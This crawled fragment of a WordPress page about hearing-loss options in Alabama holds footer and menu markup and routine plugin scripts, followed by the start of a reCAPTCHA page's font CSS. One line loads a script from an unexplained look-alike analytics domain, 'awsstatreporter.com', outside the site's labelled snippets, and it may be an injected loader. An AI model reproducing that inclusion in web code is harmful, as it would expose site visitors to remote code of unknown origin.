			<p>All rights reserved. | <a href="/privacy-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1632174813937 vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill visible-phone wpex-vc-row-stretched"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><a href="https://www.highlevelmarketing.com/birmingham-alabama-office.html" class="vcex-icon-box-link-wrap wpex-inherit-color wpex-no-underline" target="_blank" rel="noopener noreferrer"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-relative wpex-flex wpex-items-center wpex-mb-0 wpex-text-left"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><img loading="lazy" class="vcex-icon-box-image wpex-align-middle" style="width:45px;" alt="Logo" src="https://www.alhearinglossoptions.org/wp-content/uploads/2021/09/HLM_Logo_HLM_White-45x13.png" width="45" height="13" /></div><div class="vcex-icon-box-text wpex-flex-grow"><h2 class="vcex-icon-box-heading wpex-heading wpex-text-md wpex-mb-10" style="font-family:Ubuntu;font-weight:400;color:#ffffff;font-size:12px;margin-bottom:-5px;">A Birmingham Website Design Company</h2></div></div></a>
	<div style="color:#ffffff;font-size:12px;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<p>All rights reserved. | <a href="/privacy-policy/">Privacy Policy</a></p>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>	</div>
</footer>

	


	</div>

	
</div>


<div id="mobile-menu-alternative" class="wpex-hidden">
	<div class="menu-mobile-menu-container"><ul id="menu-mobile-menu" class="dropdown-menu"><li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373"><a href="/home/">Home</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-375"><a href="/my-options/">My Options</a>
<ul class="sub-menu">
	<li id="menu-item-377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-377"><a href="/my-options/american-sign-language/">American Sign Language</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376"><a href="/my-options/listening-and-spoken-language/">Listening and Spoken Language</a></li>
</ul>
</li>
<li id="menu-item-378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-378"><a href="/success-stories/">Success Stories</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-379"><a href="/support/">Support</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="/providers/">Providers</a></li>
<li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><a href="/FAQs/">FAQs</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-374"><a href="/about/">About</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-382"><a href="/contact/" aria-current="page">Contact</a></li>
</ul></div></div>


<a href="#outer-wrap" id="site-scroll-top" class="wpex-block wpex-fixed wpex-round wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-bg-gray-100 wpex-text-gray-500 wpex-hover-bg-accent wpex-hover-text-white wpex-invisible wpex-opacity-0" data-scroll-speed="1000" data-scroll-offset="100" data-scroll-easing="easeInOutExpo"><span class="ticon ticon-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back To Top</span></a>



		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- HFCM by 99 Robots - Snippet # 2: GTM 2P -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW3DP44"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<script async src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='templatera_inline-css'  href='https://www.alhearinglossoptions.org/wp-content/plugins/templatera/assets/css/front_style.css?ver=2.1' media='all' />
<link rel='stylesheet' id='vc_animate-css-css'  href='https://www.alhearinglossoptions.org/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.alhearinglossoptions.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src='https://www.alhearinglossoptions.org/wp-content/themes/Total/assets/js/dynamic/sidr.min.js?ver=2.2.1' id='wpex-sidr-js'></script>
<script src='https://www.alhearinglossoptions.org/wp-content/themes/Total/assets/js/core/hoverIntent.min.js?ver=1.10.1' id='wpex-hoverintent-js'></script>
<script src='https://www.alhearinglossoptions.org/wp-content/themes/Total/assets/js/core/supersubs.min.js?ver=0.3b' id='wpex-supersubs-js'></script>
<script src='https://www.alhearinglossoptions.org/wp-content/themes/Total/assets/js/core/superfish.min.js?ver=1.7.4' id='wpex-superfish-js'></script>
<script src='https://www.alhearinglossoptions.org/wp-content/themes/Total/assets/js/core/jquery.easing.min.js?ver=1.3.2' id='wpex-easing-js'></script>
<script id='wpex-core-js-extra'>
var wpexLocalize = {"ajaxurl":"https:\/\/www.alhearinglossoptions.org\/wp-admin\/admin-ajax.php","isRTL":"","mainLayout":"full-width","menuSearchStyle":"disabled","siteHeaderStyle":"one","megaMenuJS":"1","superfishDelay":"600","superfishSpeed":"fast","superfishSpeedOut":"fast","menuWidgetAccordion":"1","hasMobileMenu":"1","mobileMenuBreakpoint":"959","mobileMenuStyle":"sidr","mobileMenuToggleStyle":"icon_buttons","mobileMenuAriaLabel":"Mobile menu","mobileMenuCloseAriaLabel":"Close mobile menu","responsiveDataBreakpoints":{"tl":"1024px","tp":"959px","pl":"767px","pp":"479px"},"i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"hasStickyHeader":"1","stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"","overlayHeaderStickyTop":"0","stickyHeaderBreakPoint":"960","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"80","sidrSource":"#mobile-menu-alternative","sidrDisplace":"","sidrSide":"right","sidrBodyNoScroll":"","sidrSpeed":"300","stickyTopBarBreakPoint":"960","hasStickyTopBarMobile":"","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollUpdateHash":"","localScrollHighlight":"1","localScrollSpeed":"1000","localScrollEasing":"easeInOutExpo"};
</script>
<script src='https://www.alhearinglossoptions.org/wp-content/themes/Total/assets/js/total.min.js?ver=5.2' id='wpex-core-js'></script>
<script src='https://www.alhearinglossoptions.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='https://www.alhearinglossoptions.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://www.alhearinglossoptions.org/wp-includes/js/dist/dom-ready.min.js?ver=71883072590656bf22c74c7b887df3dd' id='wp-dom-ready-js'></script>
<script src='https://www.alhearinglossoptions.org/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script src='https://www.alhearinglossoptions.org/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script src='https://www.alhearinglossoptions.org/wp-includes/js/dist/a11y.min.js?ver=0ac8327cc1c40dcfdf29716affd7ac63' id='wp-a11y-js'></script>
<script defer='defer' src='https://www.alhearinglossoptions.org/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.8.18' id='gform_masked_input-js'></script>
<script defer='defer' src='https://www.alhearinglossoptions.org/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.8.18' id='gform_placeholder-js'></script>
<script defer='defer' src='https://www.alhearinglossoptions.org/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869' id='gform_gravityforms_theme_vendors-js'></script>
<script id='gform_gravityforms_theme-js-extra'>
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"0b3561153cf6ccbaec5aef3bf9389687"}}},"hmr_dev":"","public_path":"https:\/\/www.alhearinglossoptions.org\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
</script>
<script defer='defer' src='https://www.alhearinglossoptions.org/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910' id='gform_gravityforms_theme-js'></script>
<script src='https://www.alhearinglossoptions.org/wp-content/plugins/total-theme-core/inc/vcex/assets/js/vcex-shortcodes.min.js?ver=1.3' id='vcex-shortcodes-js'></script>
<script src='https://www.alhearinglossoptions.org/wp-includes/js/wp-embed.min.js?k=14kxu8e' id='wp-embed-js'></script>
<script src='https://www.alhearinglossoptions.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script src='https://www.alhearinglossoptions.org/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.7.0' id='vc_waypoints-js'></script>
<script defer src='https://www.alhearinglossoptions.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1669955945' id='akismet-frontend-js'></script>
<div class="spsig-footer" role="contentinfo">
  <div class="spsig-container">
          <div class="spsig-logo-wrap">
  <a href="http://superpath.com/?utm_source=superpath_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
    <span class="spsig-logo-tagline">Marketing services powered by</span>
    <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#515360)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
  </a>
</div>
    
      </div>
</div>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_1_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

		<!-- Cookie Notice plugin v2.4.18 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(66,66,66,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #008bd8">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d204bc35b590472cacf86fbd2e62c486","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcjOjgeAAAAAISgzvBpGLDji-bs0KbvM71UXTOt&co=aHR0cHM6Ly93d3cuYWxoZWFyaW5nbG9zc29wdGlvbnMub3JnOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=algaawjbck1v
body_size: 49210
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
